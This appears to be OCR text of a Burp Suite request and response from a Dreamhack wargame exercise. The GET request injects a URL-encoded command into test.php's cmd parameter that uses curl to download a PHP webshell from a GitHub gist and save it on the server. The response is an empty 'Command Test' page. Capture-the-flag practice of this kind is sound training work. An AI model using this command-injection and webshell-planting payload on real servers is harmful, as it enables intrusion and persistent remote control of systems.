 Request
Pretty Raw Hex \n
1 GET /test.php?cmd=
curl%20%22curl%20https%3a%2f%2fgist.githubuse
rcontent.com%2fjoswr1ght%2f22f40787de19d80d11
0b37fb79ac3985%2fraw%2f50008b4501ccb7f804a61b
c2e1a3d1df1cb403c4%2feasy-simple-php-webshell
.php%22%20-o%20webshell.php HTTP/1.1
2 Host: host1.dreamhack.games:16863
3 Cache-Control: max-age=0
4 Accept-Language: ko-KR,ko;q=0.9
5 Origin: http://host1.dreamhack.games:16863
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac
OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/136.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Referer:
http://host1.dreamhack.games:16863/index.php
10 Accept-Encoding: gzip, deflate, br
11 Cookie: PHPSESSID=
dde25e1625cbfeebc35451512aed2404
12 Connection: keep-alive
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 18 May 2025 06:29:01 GMT
3 Server: Apache/2.4.56 (Debian)
4 X-Powered-By: PHP/8.0.30
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache,
must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 134
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html; charset=UTF-8
13
14
15 <!DOCTYPE html>
16 <html>
17 <head>
18 <title>
Command Test
</title>
19 </head>
20 <body>
21 <h2>
Command Test
</h2>
22 <pre>
</pre>
</body>
23 </html>